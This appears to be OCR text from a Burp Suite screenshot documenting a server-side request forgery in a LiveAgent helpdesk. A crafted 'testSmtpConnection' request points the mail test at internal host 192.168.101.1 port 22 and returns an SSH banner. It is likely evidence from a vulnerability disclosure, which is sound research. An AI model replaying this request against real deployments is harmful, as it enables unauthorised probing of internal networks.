 Burp Suite Professional v1.7.03 – LiveAgent – licensed to 10 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▾ > | ▾ Target: https://contoso.ladesk.com ?
Request
Raw Params Headers Hex
POST /agent/ HTTP/1.1
Host: contoso.ladesk.com
User-Agent: My Useragent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: https://contoso.ladesk.com/agent/
Content-Length: 355
Cookie: A_la_appId=739077635; A_auth=c6283870d806a6dc861bf81 afb; gpf_language=en-US;
_ga=GA1.2.792937626.1467112631; LaVisitorId=7gj5odbrx6gn8bvf rgvrzq4;
visitor_la_sid=c6a99b6bafa15bfe6c b3b5acd93c; LaSID=l12p0 7k438nnwsmamzhbynqd;
V_auth=c6283870d806a6dc861bf81c14 fb; A_la_sid=4916cf1dffaf5641eac5c15b01c878b8;
LaUserDetails=%7B%22email%22%3A%2 erd-ladesk@linuxonly.nl%22%2C%22firstName%22%3A%22Sjoerd%22%2C%22lastName%22
%3A%22Langkemper%22%7D; _gat=1
Connection: close
D={"C":"La_Mail_MailAccountSettingsForm", "M":"testSmtpConnection",
"fields":[["name","value","values","error"],["email","henk@example.com","",""],["username","henk@mailinator.com",
"",""],["password","henk","",""],["smtp_server","192.168.101.1","",""],["smtp_port","22","",""],["useIncomingCred
entials","Y","",""]], "S":"4916cf1dffaf5641e 5b01c878b8"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.9.15
Date: Tue, 05 Jul 2016 12:58:07 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 505
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Expires: 26 Jun 1997 05:00:00 GMT
Age: 0
Accept-Ranges: bytes
X-Varnish: 446991768
Age: 0
Vary: Accept-Encoding
Via: 1.1 varnish (1.lb-app.la.linode-us-tx)
Accept-Ranges: bytes
{"F":[["name","value","values","error"],["email","henk@example.com","",""],["username","henk@mailinator.com","","
"],["password","henk","",""],["smtp_server","192.168.101.1",null,""],["smtp_port","22",null,""],["useIncomingCre
dentials","Y","",""],["communicationLog","SMTP communication log: \n2016-07-05-05-58-07-2479 Recv:
SSH-2.0-OpenSSH_6.7p1 Debian-5+deb8u2\n2016-07-05-05-58-07-2484 Sent: QUIT\n2016-07-05-05-58-07-2492 Recv:
Protocol mismatch.\n",null,""]],"S":"N","M":"Connecting to server failed"}
? < + > Type a search term 0 matches
Done 952 bytes | 598 millis